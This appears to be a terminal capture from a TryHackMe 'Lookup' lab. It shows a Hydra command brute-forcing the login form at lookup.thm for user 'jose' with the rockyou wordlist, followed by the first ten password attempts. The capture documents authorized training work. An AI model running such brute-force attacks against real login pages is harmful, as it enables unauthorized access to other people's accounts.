 ┌──(aakgandynamic㉿AakGanDynamic)-[~/Documents/TryHackMe/Lookup/documentation]
└─$ hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong password" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-11 21:26:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=wrong password
[ATTEMPT] target lookup.thm - login "jose" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "abc123" - 10 of 14344399 [child 9] (0/0)